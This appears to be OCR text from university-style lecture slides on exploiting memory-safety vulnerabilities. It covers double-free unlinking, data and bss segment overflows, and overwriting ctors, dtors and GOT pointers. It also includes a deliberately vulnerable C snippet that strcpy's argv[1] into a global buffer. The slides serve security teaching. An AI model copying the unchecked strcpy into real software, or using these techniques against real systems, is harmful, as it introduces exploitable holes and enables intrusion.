

 $\triangleright$  Unlink: chunk stays linked because it points to itself





 $\triangleright$  If unlinked to reallocate: attackers can now write to the user data part





 $\triangleright$  It is still linked in the list too, so it can be unlinked again





Yves Younan The Communication Communication Exploiting vulnerabilities **7 March 2008** 7 March 2008

#### **≻After second unlink**





Yves Younan **Exploiting vulnerabilities** 7 March 2008 66 / 115#### Vulnerabilities overview

 $\triangleright$  Code injection attacks **≻**Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors



# Overflows in the data/bss segments

- $\triangleright$  Data segment contains global or static compiletime initialized data
- $\triangleright$  Bss contains global or static uninitialized data
- $\triangleright$  Overflows in these segments can overwrite:
	- $\triangleright$  Function and data pointers stored in the same segment
	- $\triangleright$  Data in other segments



# Overflows in the data/bss segments

- $\triangleright$  ctors: pointers to functions to execute at program start
- $\triangleright$  dtors: pointers to functions to execute at program finish
- GOT: global offset table: used for dynamic linking: pointers to absolute addresses



}

## Overflow in the data segment

#### char buf[256]= $\{1\}$ ;

#### int main(int argc,char \*\*argv) { strcpy(buf,argv[1]);





